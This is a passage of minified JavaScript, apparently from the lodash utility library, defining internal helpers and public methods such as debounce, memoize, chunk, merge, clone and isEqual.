r=typeof e;return("number"==r?Ci(n)&&Zn(e,n.length):"string"==r&&e in n)&&$i(n[e],t)}}function Qn(t,e){if(!Oi(t)){var n=typeof t;return"number"==n||"symbol"==n||"boolean"==n||null==t||Ui(t)||(Qa.test(t)||!Ya.test(t)||null!=e&&t in w(e))}}function Xn(t){var e=Vn(t),n=dt[e];if("function"==typeof n&&e in $t.prototype){if(t===n)return 1;var r=Dn(n);return r&&t===r[0]}}(Q&&Wn(new Q(new ArrayBuffer(1)))!=Ra||X&&Wn(new X)!=wa||tt&&Wn(tt.resolve())!=Sa||et&&Wn(new et)!=ja||nt&&Wn(new nt)!=ka)&&(Wn=function(t){var e=te(t),n=e==Oa?t.constructor:oa,r=n?mr(n):"";if(r)switch(r){case at:return Ra;case ut:return wa;case st:return Sa;case ct:return ja;case lt:return ka}return e});var tr=s?Ti:Zo;function er(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||f)}function nr(t){return t==t&&!Ai(t)}function rr(e,n){return function(t){return null!=t&&(t[e]===n&&(n!==oa||e in w(t)))}}function ir(o,a,u){return a=W(a===oa?o.length-1:a,0),function(){for(var t=arguments,e=-1,n=W(t.length-a,0),r=C(n);++e<n;)r[e]=t[a+e];e=-1;for(var i=C(a+1);++e<a;)i[e]=t[e];return i[a]=u(r),Vu(o,this,i)}}function or(t,e){return e.length<2?t:Qt(t,Pe(e,0,-1))}function ar(t,e){if("__proto__"!=e)return t[e]}var ur=fr(ke),sr=V||function(t,e){return Tu.setTimeout(t,e)},cr=fr(Te);function lr(t,e,n){var r,i,o,a=e+"";return cr(t,function(t,e){var n=e.length;if(!n)return t;var r=n-1;return e[r]=(1<n?"& ":"")+e[r],e=e.join(2<n?", ":" "),t.replace(ou,"{\n/* [wrapped with "+e+"] */\n")}(a,(o=a.match(au),r=o?o[1].split(uu):[],i=n,Lu(ha,function(t){var e="_."+t[0];i&t[1]&&!Bu(r,e)&&r.push(e)}),r.sort())))}function fr(n){var r=0,i=0;return function(){var t=J(),e=16-(t-i);if(i=t,0<e){if(800<=++r)return arguments[0]}else r=0;return n.apply(oa,arguments)}}function pr(t,e){var n=-1,r=t.length,i=r-1;for(e=e===oa?r:e;++n<e;){var o=Oe(n,i),a=t[o];t[o]=t[n],t[n]=a}return t.length=e,t}var hr,dr,vr=(dr=(hr=hi(function(t){var i=[];return 46===t.charCodeAt(0)&&i.push(""),t.replace(Xa,function(t,e,n,r){i.push(n?r.replace(cu,"$1"):e||t)}),i},function(t){return 500===dr.size&&dr.clear(),t})).cache,hr);function gr(t){if("string"==typeof t||Ui(t))return t;var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}function mr(t){if(null!=t){try{return c.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function yr(t){if(t instanceof $t)return t.clone();var e=new yt(t.__wrapped__,t.__chain__);return e.__actions__=on(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e}var $r=Ce(function(t,e){return ji(t)?Lt(t,Wt(e,1,ji,!0)):[]}),br=Ce(function(t,e){var n=kr(e);return ji(n)&&(n=oa),ji(t)?Lt(t,Wt(e,1,ji,!0),Ln(n,2)):[]}),wr=Ce(function(t,e){var n=kr(e);return ji(n)&&(n=oa),ji(t)?Lt(t,Wt(e,1,ji,!0),oa,n):[]});function _r(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:Gi(n);return i<0&&(i=W(r+i,0)),Qu(t,Ln(e,3),i)}function Or(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=r-1;return n!==oa&&(i=Gi(n),i=n<0?W(r+i,0):G(i,r-1)),Qu(t,Ln(e,3),i,!0)}function Sr(t){return(null==t?0:t.length)?Wt(t,1):[]}function Cr(t){return t&&t.length?t[0]:oa}var jr=Ce(function(t){var e=Wu(t,We);return e.length&&e[0]===t[0]?ie(e):[]}),xr=Ce(function(t){var e=kr(t),n=Wu(t,We);return e===kr(n)?e=oa:n.pop(),n.length&&n[0]===t[0]?ie(n,Ln(e,2)):[]}),Er=Ce(function(t){var e=kr(t),n=Wu(t,We);return(e="function"==typeof e?e:oa)&&n.pop(),n.length&&n[0]===t[0]?ie(n,oa,e):[]});function kr(t){var e=null==t?0:t.length;return e?t[e-1]:oa}var Tr=Ce(Rr);function Rr(t,e){return t&&t.length&&e&&e.length?we(t,e):t}var Pr=In(function(t,e){var n=null==t?0:t.length,r=Mt(t,e);return _e(t,Wu(e,function(t){return Zn(t,n)?+t:t}).sort(en)),r});function Ar(t){return null==t?t:Y.call(t)}var Ir=Ce(function(t){return Fe(Wt(t,1,ji,!0))}),Mr=Ce(function(t){var e=kr(t);return ji(e)&&(e=oa),Fe(Wt(t,1,ji,!0),Ln(e,2))}),Nr=Ce(function(t){var e=kr(t);return e="function"==typeof e?e:oa,Fe(Wt(t,1,ji,!0),oa,e)});function Dr(e){if(!e||!e.length)return[];var n=0;return e=Hu(e,function(t){return ji(t)&&(n=W(t.length,n),1)}),as(n,function(t){return Wu(e,rs(t))})}function Vr(t,e){if(!t||!t.length)return[];var n=Dr(t);return null==e?n:Wu(n,function(t){return Vu(e,oa,t)})}var Fr=Ce(function(t,e){return ji(t)?Lt(t,e):[]}),Lr=Ce(function(t){return Be(Hu(t,ji))}),Ur=Ce(function(t){var e=kr(t);return ji(e)&&(e=oa),Be(Hu(t,ji),Ln(e,2))}),qr=Ce(function(t){var e=kr(t);return e="function"==typeof e?e:oa,Be(Hu(t,ji),oa,e)}),Hr=Ce(Dr);var Br=Ce(function(t){var e=t.length,n=1<e?t[e-1]:oa;return n="function"==typeof n?(t.pop(),n):oa,Vr(t,n)});function zr(t){var e=dt(t);return e.__chain__=!0,e}function Wr(t,e){return e(t)}var Gr=In(function(e){function t(t){return Mt(t,e)}var n=e.length,r=n?e[0]:0,i=this.__wrapped__;return!(1<n||this.__actions__.length)&&i instanceof $t&&Zn(r)?((i=i.slice(r,+r+(n?1:0))).__actions__.push({func:Wr,args:[t],thisArg:oa}),new yt(i,this.__chain__).thru(function(t){return n&&!t.length&&t.push(oa),t})):this.thru(t)});var Jr=un(function(t,e,n){_.call(t,n)?++t[n]:It(t,n,1)});var Kr=vn(_r),Zr=vn(Or);function Yr(t,e){return(Oi(t)?Lu:Ut)(t,Ln(e,3))}function Qr(t,e){return(Oi(t)?Uu:qt)(t,Ln(e,3))}var Xr=un(function(t,e,n){_.call(t,n)?t[n].push(e):It(t,n,[e])});var ti=Ce(function(t,e,n){var r=-1,i="function"==typeof e,o=Ci(t)?C(t.length):[];return Ut(t,function(t){o[++r]=i?Vu(e,t,n):oe(t,e,n)}),o}),ei=un(function(t,e,n){It(t,n,e)});function ni(t,e){return(Oi(t)?Wu:de)(t,Ln(e,3))}var ri=un(function(t,e,n){t[n?0:1].push(e)},function(){return[[],[]]});var ii=Ce(function(t,e){if(null==t)return[];var n=e.length;return 1<n&&Yn(t,e[0],e[1])?e=[]:2<n&&Yn(e[0],e[1],e[2])&&(e=[e[0]]),$e(t,Wt(e,1),[])}),oi=D||function(){return Tu.Date.now()};function ai(t,e,n){return e=n?oa:e,e=t&&null==e?t.length:e,kn(t,ca,oa,oa,oa,oa,e)}function ui(t,e){var n;if("function"!=typeof e)throw new $(aa);return t=Gi(t),function(){return 0<--t&&(n=e.apply(this,arguments)),t<=1&&(e=oa),n}}var si=Ce(function(t,e,n){var r=1;if(n.length){var i=ys(n,Fn(si));r|=32}return kn(t,r,e,n,i)}),ci=Ce(function(t,e,n){var r=3;if(n.length){var i=ys(n,Fn(ci));r|=32}return kn(e,r,t,n,i)});function li(r,i,t){var o,a,u,s,c,l,f=0,p=!1,h=!1,e=!0;if("function"!=typeof r)throw new $(aa);function d(t){var e=o,n=a;return o=a=oa,f=t,s=r.apply(n,e)}function v(t){var e=t-l;return l===oa||i<=e||e<0||h&&u<=t-f}function g(){var t,e,n=oi();if(v(n))return m(n);c=sr(g,(e=i-((t=n)-l),h?G(e,u-(t-f)):e))}function m(t){return c=oa,e&&o?d(t):(o=a=oa,s)}function n(){var t,e=oi(),n=v(e);if(o=arguments,a=this,l=e,n){if(c===oa)return f=t=l,c=sr(g,i),p?d(t):s;if(h)return c=sr(g,i),d(l)}return c===oa&&(c=sr(g,i)),s}return i=Ki(i)||0,Ai(t)&&(p=!!t.leading,u=(h="maxWait"in t)?W(Ki(t.maxWait)||0,i):u,e="trailing"in t?!!t.trailing:e),n.cancel=function(){c!==oa&&Ye(c),f=0,o=l=a=c=oa},n.flush=function(){return c===oa?s:m(oi())},n}var fi=Ce(function(t,e){return Ft(t,1,e)}),pi=Ce(function(t,e,n){return Ft(t,Ki(e)||0,n)});function hi(i,o){if("function"!=typeof i||null!=o&&"function"!=typeof o)throw new $(aa);var a=function(){var t=arguments,e=o?o.apply(this,t):t[0],n=a.cache;if(n.has(e))return n.get(e);var r=i.apply(this,t);return a.cache=n.set(e,r)||n,r};return a.cache=new(hi.Cache||_t),a}function di(e){if("function"!=typeof e)throw new $(aa);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}hi.Cache=_t;var vi=Ke(function(r,i){var o=(i=1==i.length&&Oi(i[0])?Wu(i[0],us(Ln())):Wu(Wt(i,1),us(Ln()))).length;return Ce(function(t){for(var e=-1,n=G(t.length,o);++e<n;)t[e]=i[e].call(this,t[e]);return Vu(r,this,t)})}),gi=Ce(function(t,e){var n=ys(e,Fn(gi));return kn(t,32,oa,e,n)}),mi=Ce(function(t,e){var n=ys(e,Fn(mi));return kn(t,64,oa,e,n)}),yi=In(function(t,e){return kn(t,256,oa,oa,oa,e)});function $i(t,e){return t===e||t!=t&&e!=e}var bi=Sn(ee),wi=Sn(function(t,e){return e<=t}),_i=ae(function(){return arguments}())?ae:function(t){return Ii(t)&&_.call(t,"callee")&&!T.call(t,"callee")},Oi=C.isArray,Si=Pu?us(Pu):function(t){return Ii(t)&&te(t)==Ta};function Ci(t){return null!=t&&Pi(t.length)&&!Ti(t)}function ji(t){return Ii(t)&&Ci(t)}var xi=q||Zo,Ei=Au?us(Au):function(t){return Ii(t)&&te(t)==ma};function ki(t){if(!Ii(t))return!1;var e=te(t);return e==ya||"[object DOMException]"==e||"string"==typeof t.message&&"string"==typeof t.name&&!Di(t)}function Ti(t){if(!Ai(t))return!1;var e=te(t);return e==$a||e==ba||"[object AsyncFunction]"==e||"[object Proxy]"==e}function Ri(t){return"number"==typeof t&&t==Gi(t)}function Pi(t){return"number"==typeof t&&-1<t&&t%1==0&&t<=la}function Ai(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function Ii(t){return null!=t&&"object"==typeof t}var Mi=Iu?us(Iu):function(t){return Ii(t)&&Wn(t)==wa};function Ni(t){return"number"==typeof t||Ii(t)&&te(t)==_a}function Di(t){if(!Ii(t)||te(t)!=Oa)return!1;var e=E(t);if(null===e)return!0;var n=_.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&c.call(n)==v}var Vi=Mu?us(Mu):function(t){return Ii(t)&&te(t)==Ca};var Fi=Nu?us(Nu):function(t){return Ii(t)&&Wn(t)==ja};function Li(t){return"string"==typeof t||!Oi(t)&&Ii(t)&&te(t)==xa}function Ui(t){return"symbol"==typeof t||Ii(t)&&te(t)==Ea}var qi=Du?us(Du):function(t){return Ii(t)&&Pi(t.length)&&!!ju[te(t)]};var Hi=Sn(he),Bi=Sn(function(t,e){return t<=e});function zi(t){if(!t)return[];if(Ci(t))return(Li(t)?ws:on)(t);if(A&&t[A])return function(t){for(var e,n=[];!(e=t.next()).done;)n.push(e.value);return n}(t[A]());var e=Wn(t);return(e==wa?gs:e==ja?$s:bo)(t)}function Wi(t){return t?(t=Ki(t))!==1/0&&t!==-1/0?t==t?t:0:17976931348623157e292*(t<0?-1:1):0===t?t:0}function Gi(t){var e=Wi(t),n=e%1;return e==e?n?e-n:e:0}function Ji(t){return t?Nt(Gi(t),0,pa):0}function Ki(t){if("number"==typeof t)return t;if(Ui(t))return fa;if(Ai(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=Ai(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(nu,"");var n=hu.test(t);return n||vu.test(t)?ku(t.slice(2),n?2:8):pu.test(t)?fa:+t}function Zi(t){return an(t,fo(t))}function Yi(t){return null==t?"":Ve(t)}var Qi=sn(function(t,e){if(er(e)||Ci(e))an(e,lo(e),t);else for(var n in e)_.call(e,n)&&Tt(t,n,e[n])}),Xi=sn(function(t,e){an(e,fo(e),t)}),to=sn(function(t,e,n,r){an(e,fo(e),t,r)}),eo=sn(function(t,e,n,r){an(e,lo(e),t,r)}),no=In(Mt);var ro=Ce(function(t,e){t=w(t);var n=-1,r=e.length,i=2<r?e[2]:oa;for(i&&Yn(e[0],e[1],i)&&(r=1);++n<r;)for(var o=e[n],a=fo(o),u=-1,s=a.length;++u<s;){var c=a[u],l=t[c];(l===oa||$i(l,f[c])&&!_.call(t,c))&&(t[c]=o[c])}return t}),io=Ce(function(t){return t.push(oa,Rn),Vu(ho,oa,t)});function oo(t,e,n){var r=null==t?oa:Qt(t,e);return r===oa?n:r}function ao(t,e){return null!=t&&Gn(t,e,re)}var uo=yn(function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=d.call(e)),t[e]=n},Io(Do)),so=yn(function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=d.call(e)),_.call(t,e)?t[e].push(n):t[e]=[n]},Ln),co=Ce(oe);function lo(t){return(Ci(t)?Ct:fe)(t)}function fo(t){return Ci(t)?Ct(t,!0):pe(t)}var po=sn(function(t,e,n){me(t,e,n)}),ho=sn(function(t,e,n,r){me(t,e,n,r)}),vo=In(function(e,t){var n={};if(null==e)return n;var r=!1;t=Wu(t,function(t){return t=Je(t,e),r=r||1<t.length,t}),an(e,Nn(e),n),r&&(n=Dt(n,7,Pn));for(var i=t.length;i--;)Le(n,t[i]);return n});var go=In(function(t,e){return null==t?{}:be(n=t,e,function(t,e){return ao(n,e)});var n});function mo(t,n){if(null==t)return{};var e=Wu(Nn(t),function(t){return[t]});return n=Ln(n),be(t,e,function(t,e){return n(t,e[0])})}var yo=En(lo),$o=En(fo);function bo(t){return null==t?[]:ss(t,lo(t))}var wo=pn(function(t,e,n){return e=e.toLowerCase(),t+(n?_o(e):e)});function _o(t){return To(Yi(t).toLowerCase())}function Oo(t){return(t=Yi(t))&&t.replace(mu,ps).replace(wu,"")}var So=pn(function(t,e,n){return t+(n?"-":"")+e.toLowerCase()}),Co=pn(function(t,e,n){return t+(n?" ":"")+e.toLowerCase()}),jo=fn("toLowerCase");var xo=pn(function(t,e,n){return t+(n?"_":"")+e.toLowerCase()});var Eo=pn(function(t,e,n){return t+(n?" ":"")+To(e)});var ko=pn(function(t,e,n){return t+(n?" ":"")+e.toUpperCase()}),To=fn("toUpperCase");function Ro(t,e,n){return t=Yi(t),(e=n?oa:e)===oa?(r=t,Ou.test(r)?t.match(_u)||[]:t.match(su)||[]):t.match(e)||[];var r}var Po=Ce(function(t,e){try{return Vu(t,oa,e)}catch(t){return ki(t)?t:new i(t)}}),Ao=In(function(e,t){return Lu(t,function(t){t=gr(t),It(e,t,si(e[t],e))}),e});function Io(t){return function(){return t}}var Mo=gn(),No=gn(!0);function Do(t){return t}function Vo(t){return le("function"==typeof t?t:Dt(t,1))}var Fo=Ce(function(e,n){return function(t){return oe(t,e,n)}}),Lo=Ce(function(e,n){return function(t){return oe(e,t,n)}});function Uo(r,e,t){var n=lo(e),i=Yt(e,n);null!=t||Ai(e)&&(i.length||!n.length)||(t=e,e=r,r=this,i=Yt(e,lo(e)));var o=!(Ai(t)&&"chain"in t&&!t.chain),a=Ti(r);return Lu(i,function(t){var n=e[t];r[t]=n,a&&(r.prototype[t]=function(){var t=this.__chain__;if(o||t){var e=r(this.__wrapped__);return(e.__actions__=on(this.__actions__)).push({func:n,args:arguments,thisArg:r}),e.__chain__=t,e}return n.apply(r,Gu([this.value()],arguments))})}),r}function qo(){}var Ho=bn(Wu),Bo=bn(qu),zo=bn(Zu);function Wo(t){return Qn(t)?rs(gr(t)):(e=t,function(t){return Qt(t,e)});var e}var Go=On(),Jo=On(!0);function Ko(){return[]}function Zo(){return!1}var Yo=$n(function(t,e){return t+e},0),Qo=jn("ceil"),Xo=$n(function(t,e){return t/e},1),ta=jn("floor");var ea,na=$n(function(t,e){return t*e},1),ra=jn("round"),ia=$n(function(t,e){return t-e},0);return dt.after=function(t,e){if("function"!=typeof e)throw new $(aa);return t=Gi(t),function(){if(--t<1)return e.apply(this,arguments)}},dt.ary=ai,dt.assign=Qi,dt.assignIn=Xi,dt.assignInWith=to,dt.assignWith=eo,dt.at=no,dt.before=ui,dt.bind=si,dt.bindAll=Ao,dt.bindKey=ci,dt.castArray=function(){if(!arguments.length)return[];var t=arguments[0];return Oi(t)?t:[t]},dt.chain=zr,dt.chunk=function(t,e,n){e=(n?Yn(t,e,n):e===oa)?1:W(Gi(e),0);var r=null==t?0:t.length;if(!r||e<1)return[];for(var i=0,o=0,a=C(F(r/e));i<r;)a[o++]=Pe(t,i,i+=e);return a},dt.compact=function(t){for(var e=-1,n=null==t?0:t.length,r=0,i=[];++e<n;){var o=t[e];o&&(i[r++]=o)}return i},dt.concat=function(){var t=arguments.length;if(!t)return[];for(var e=C(t-1),n=arguments[0],r=t;r--;)e[r-1]=arguments[r];return Gu(Oi(n)?on(n):[n],Wt(e,1))},dt.cond=function(r){var i=null==r?0:r.length,e=Ln();return r=i?Wu(r,function(t){if("function"!=typeof t[1])throw new $(aa);return[e(t[0]),t[1]]}):[],Ce(function(t){for(var e=-1;++e<i;){var n=r[e];if(Vu(n[0],this,t))return Vu(n[1],this,t)}})},dt.conforms=function(t){return e=Dt(t,1),n=lo(e),function(t){return Vt(t,e,n)};var e,n},dt.constant=Io,dt.countBy=Jr,dt.create=function(t,e){var n=vt(t);return null==e?n:At(n,e)},dt.curry=function t(e,n,r){var i=kn(e,8,oa,oa,oa,oa,oa,n=r?oa:n);return i.placeholder=t.placeholder,i},dt.curryRight=function t(e,n,r){var i=kn(e,16,oa,oa,oa,oa,oa,n=r?oa:n);return i.placeholder=t.placeholder,i},dt.debounce=li,dt.defaults=ro,dt.defaultsDeep=io,dt.defer=fi,dt.delay=pi,dt.difference=$r,dt.differenceBy=br,dt.differenceWith=wr,dt.drop=function(t,e,n){var r=null==t?0:t.length;return r?Pe(t,(e=n||e===oa?1:Gi(e))<0?0:e,r):[]},dt.dropRight=function(t,e,n){var r=null==t?0:t.length;return r?Pe(t,0,(e=r-(e=n||e===oa?1:Gi(e)))<0?0:e):[]},dt.dropRightWhile=function(t,e){return t&&t.length?qe(t,Ln(e,3),!0,!0):[]},dt.dropWhile=function(t,e){return t&&t.length?qe(t,Ln(e,3),!0):[]},dt.fill=function(t,e,n,r){var i=null==t?0:t.length;return i?(n&&"number"!=typeof n&&Yn(t,e,n)&&(n=0,r=i),function(t,e,n,r){var i=t.length;for((n=Gi(n))<0&&(n=i<-n?0:i+n),(r=r===oa||i<r?i:Gi(r))<0&&(r+=i),r=r<n?0:Ji(r);n<r;)t[n++]=e;return t}(t,e,n,r)):[]},dt.filter=function(t,e){return(Oi(t)?Hu:zt)(t,Ln(e,3))},dt.flatMap=function(t,e){return Wt(ni(t,e),1)},dt.flatMapDeep=function(t,e){return Wt(ni(t,e),1/0)},dt.flatMapDepth=function(t,e,n){return n=n===oa?1:Gi(n),Wt(ni(t,e),n)},dt.flatten=Sr,dt.flattenDeep=function(t){return(null==t?0:t.length)?Wt(t,1/0):[]},dt.flattenDepth=function(t,e){return(null==t?0:t.length)?Wt(t,e=e===oa?1:Gi(e)):[]},dt.flip=function(t){return kn(t,512)},dt.flow=Mo,dt.flowRight=No,dt.fromPairs=function(t){for(var e=-1,n=null==t?0:t.length,r={};++e<n;){var i=t[e];r[i[0]]=i[1]}return r},dt.functions=function(t){return null==t?[]:Yt(t,lo(t))},dt.functionsIn=function(t){return null==t?[]:Yt(t,fo(t))},dt.groupBy=Xr,dt.initial=function(t){return(null==t?0:t.length)?Pe(t,0,-1):[]},dt.intersection=jr,dt.intersectionBy=xr,dt.intersectionWith=Er,dt.invert=uo,dt.invertBy=so,dt.invokeMap=ti,dt.iteratee=Vo,dt.keyBy=ei,dt.keys=lo,dt.keysIn=fo,dt.map=ni,dt.mapKeys=function(t,r){var i={};return r=Ln(r,3),Kt(t,function(t,e,n){It(i,r(t,e,n),t)}),i},dt.mapValues=function(t,r){var i={};return r=Ln(r,3),Kt(t,function(t,e,n){It(i,e,r(t,e,n))}),i},dt.matches=function(t){return ve(Dt(t,1))},dt.matchesProperty=function(t,e){return ge(t,Dt(e,1))},dt.memoize=hi,dt.merge=po,dt.mergeWith=ho,dt.method=Fo,dt.methodOf=Lo,dt.mixin=Uo,dt.negate=di,dt.nthArg=function(e){return e=Gi(e),Ce(function(t){return ye(t,e)})},dt.omit=vo,dt.omitBy=function(t,e){return mo(t,di(Ln(e)))},dt.once=function(t){return ui(2,t)},dt.orderBy=function(t,e,n,r){return null==t?[]:(Oi(e)||(e=null==e?[]:[e]),Oi(n=r?oa:n)||(n=null==n?[]:[n]),$e(t,e,n))},dt.over=Ho,dt.overArgs=vi,dt.overEvery=Bo,dt.overSome=zo,dt.partial=gi,dt.partialRight=mi,dt.partition=ri,dt.pick=go,dt.pickBy=mo,dt.property=Wo,dt.propertyOf=function(e){return function(t){return null==e?oa:Qt(e,t)}},dt.pull=Tr,dt.pullAll=Rr,dt.pullAllBy=function(t,e,n){return t&&t.length&&e&&e.length?we(t,e,Ln(n,2)):t},dt.pullAllWith=function(t,e,n){return t&&t.length&&e&&e.length?we(t,e,oa,n):t},dt.pullAt=Pr,dt.range=Go,dt.rangeRight=Jo,dt.rearg=yi,dt.reject=function(t,e){return(Oi(t)?Hu:zt)(t,di(Ln(e,3)))},dt.remove=function(t,e){var n=[];if(!t||!t.length)return n;var r=-1,i=[],o=t.length;for(e=Ln(e,3);++r<o;){var a=t[r];e(a,r,t)&&(n.push(a),i.push(r))}return _e(t,i),n},dt.rest=function(t,e){if("function"!=typeof t)throw new $(aa);return Ce(t,e=e===oa?e:Gi(e))},dt.reverse=Ar,dt.sampleSize=function(t,e,n){return e=(n?Yn(t,e,n):e===oa)?1:Gi(e),(Oi(t)?xt:xe)(t,e)},dt.set=function(t,e,n){return null==t?t:Ee(t,e,n)},dt.setWith=function(t,e,n,r){return r="function"==typeof r?r:oa,null==t?t:Ee(t,e,n,r)},dt.shuffle=function(t){return(Oi(t)?Et:Re)(t)},dt.slice=function(t,e,n){var r=null==t?0:t.length;return r?(n=n&&"number"!=typeof n&&Yn(t,e,n)?(e=0,r):(e=null==e?0:Gi(e),n===oa?r:Gi(n)),Pe(t,e,n)):[]},dt.sortBy=ii,dt.sortedUniq=function(t){return t&&t.length?Ne(t):[]},dt.sortedUniqBy=function(t,e){return t&&t.length?Ne(t,Ln(e,2)):[]},dt.split=function(t,e,n){return n&&"number"!=typeof n&&Yn(t,e,n)&&(e=n=oa),(n=n===oa?pa:n>>>0)?(t=Yi(t))&&("string"==typeof e||null!=e&&!Vi(e))&&!(e=Ve(e))&&vs(t)?Ze(ws(t),0,n):t.split(e,n):[]},dt.spread=function(r,i){if("function"!=typeof r)throw new $(aa);return i=null==i?0:W(Gi(i),0),Ce(function(t){var e=t[i],n=Ze(t,0,i);return e&&Gu(n,e),Vu(r,this,n)})},dt.tail=function(t){var e=null==t?0:t.length;return e?Pe(t,1,e):[]},dt.take=function(t,e,n){return t&&t.length?Pe(t,0,(e=n||e===oa?1:Gi(e))<0?0:e):[]},dt.takeRight=function(t,e,n){var r=null==t?0:t.length;return r?Pe(t,(e=r-(e=n||e===oa?1:Gi(e)))<0?0:e,r):[]},dt.takeRightWhile=function(t,e){return t&&t.length?qe(t,Ln(e,3),!1,!0):[]},dt.takeWhile=function(t,e){return t&&t.length?qe(t,Ln(e,3)):[]},dt.tap=function(t,e){return e(t),t},dt.throttle=function(t,e,n){var r=!0,i=!0;if("function"!=typeof t)throw new $(aa);return Ai(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),li(t,e,{leading:r,maxWait:e,trailing:i})},dt.thru=Wr,dt.toArray=zi,dt.toPairs=yo,dt.toPairsIn=$o,dt.toPath=function(t){return Oi(t)?Wu(t,gr):Ui(t)?[t]:on(vr(Yi(t)))},dt.toPlainObject=Zi,dt.transform=function(t,r,i){var e=Oi(t),n=e||xi(t)||qi(t);if(r=Ln(r,4),null==i){var o=t&&t.constructor;i=n?e?new o:[]:Ai(t)&&Ti(o)?vt(E(t)):{}}return(n?Lu:Kt)(t,function(t,e,n){return r(i,t,e,n)}),i},dt.unary=function(t){return ai(t,1)},dt.union=Ir,dt.unionBy=Mr,dt.unionWith=Nr,dt.uniq=function(t){return t&&t.length?Fe(t):[]},dt.uniqBy=function(t,e){return t&&t.length?Fe(t,Ln(e,2)):[]},dt.uniqWith=function(t,e){return e="function"==typeof e?e:oa,t&&t.length?Fe(t,oa,e):[]},dt.unset=function(t,e){return null==t||Le(t,e)},dt.unzip=Dr,dt.unzipWith=Vr,dt.update=function(t,e,n){return null==t?t:Ue(t,e,Ge(n))},dt.updateWith=function(t,e,n,r){return r="function"==typeof r?r:oa,null==t?t:Ue(t,e,Ge(n),r)},dt.values=bo,dt.valuesIn=function(t){return null==t?[]:ss(t,fo(t))},dt.without=Fr,dt.words=Ro,dt.wrap=function(t,e){return gi(Ge(e),t)},dt.xor=Lr,dt.xorBy=Ur,dt.xorWith=qr,dt.zip=Hr,dt.zipObject=function(t,e){return ze(t||[],e||[],Tt)},dt.zipObjectDeep=function(t,e){return ze(t||[],e||[],Ee)},dt.zipWith=Br,dt.entries=yo,dt.entriesIn=$o,dt.extend=Xi,dt.extendWith=to,Uo(dt,dt),dt.add=Yo,dt.attempt=Po,dt.camelCase=wo,dt.capitalize=_o,dt.ceil=Qo,dt.clamp=function(t,e,n){return n===oa&&(n=e,e=oa),n!==oa&&(n=(n=Ki(n))==n?n:0),e!==oa&&(e=(e=Ki(e))==e?e:0),Nt(Ki(t),e,n)},dt.clone=function(t){return Dt(t,4)},dt.cloneDeep=function(t){return Dt(t,5)},dt.cloneDeepWith=function(t,e){return Dt(t,5,e="function"==typeof e?e:oa)},dt.cloneWith=function(t,e){return Dt(t,4,e="function"==typeof e?e:oa)},dt.conformsTo=function(t,e){return null==e||Vt(t,e,lo(e))},dt.deburr=Oo,dt.defaultTo=function(t,e){return null==t||t!=t?e:t},dt.divide=Xo,dt.endsWith=function(t,e,n){t=Yi(t),e=Ve(e);var r=t.length,i=n=n===oa?r:Nt(Gi(n),0,r);return 0<=(n-=e.length)&&t.slice(n,i)==e},dt.eq=$i,dt.escape=function(t){return(t=Yi(t))&&Ga.test(t)?t.replace(za,hs):t},dt.escapeRegExp=function(t){return(t=Yi(t))&&eu.test(t)?t.replace(tu,"\\$&"):t},dt.every=function(t,e,n){var r=Oi(t)?qu:Ht;return n&&Yn(t,e,n)&&(e=oa),r(t,Ln(e,3))},dt.find=Kr,dt.findIndex=_r,dt.findKey=function(t,e){return Yu(t,Ln(e,3),Kt)},dt.findLast=Zr,dt.findLastIndex=Or,dt.findLastKey=function(t,e){return Yu(t,Ln(e,3),Zt)},dt.floor=ta,dt.forEach=Yr,dt.forEachRight=Qr,dt.forIn=function(t,e){return null==t?t:Gt(t,Ln(e,3),fo)},dt.forInRight=function(t,e){return null==t?t:Jt(t,Ln(e,3),fo)},dt.forOwn=function(t,e){return t&&Kt(t,Ln(e,3))},dt.forOwnRight=function(t,e){return t&&Zt(t,Ln(e,3))},dt.get=oo,dt.gt=bi,dt.gte=wi,dt.has=function(t,e){return null!=t&&Gn(t,e,ne)},dt.hasIn=ao,dt.head=Cr,dt.identity=Do,dt.includes=function(t,e,n,r){t=Ci(t)?t:bo(t),n=n&&!r?Gi(n):0;var i=t.length;return n<0&&(n=W(i+n,0)),Li(t)?n<=i&&-1<t.indexOf(e,n):!!i&&-1<Xu(t,e,n)},dt.indexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:Gi(n);return i<0&&(i=W(r+i,0)),Xu(t,e,i)},dt.inRange=function(t,e,n){return e=Wi(e),n===oa?(n=e,e=0):n=Wi(n),t=Ki(t),(r=t)>=G(i=e,o=n)&&r<W(i,o);var r,i,o},dt.invoke=co,dt.isArguments=_i,dt.isArray=Oi,dt.isArrayBuffer=Si,dt.isArrayLike=Ci,dt.isArrayLikeObject=ji,dt.isBoolean=function(t){return!0===t||!1===t||Ii(t)&&te(t)==ga},dt.isBuffer=xi,dt.isDate=Ei,dt.isElement=function(t){return Ii(t)&&1===t.nodeType&&!Di(t)},dt.isEmpty=function(t){if(null==t)return!0;if(Ci(t)&&(Oi(t)||"string"==typeof t||"function"==typeof t.splice||xi(t)||qi(t)||_i(t)))return!t.length;var e=Wn(t);if(e==wa||e==ja)return!t.size;if(er(t))return!fe(t).length;for(var n in t)if(_.call(t,n))return!1;return!0},dt.isEqual=function(t,e){return ue(t,e)},dt.isEqualWith=function(t,e,n){var r=(n="function"==typeof n?n:oa)?n(t,e):oa;return r===oa?ue(t,e,oa,n):!!r},dt.isError=ki,dt.isFinite=function(t){return"number"==typeof t&&H(t)},dt.isFunction=Ti,dt.isInteger=Ri,dt.isLength=Pi,dt.isMap=Mi,dt.isMatch=function(t,e){return t===e||se(t,e,qn(e))},dt.isMatchWith=function(t,e,n){return n="function"==typeof n?n:oa,se(t,e,qn(e),n)},dt.isNaN=function(t){return 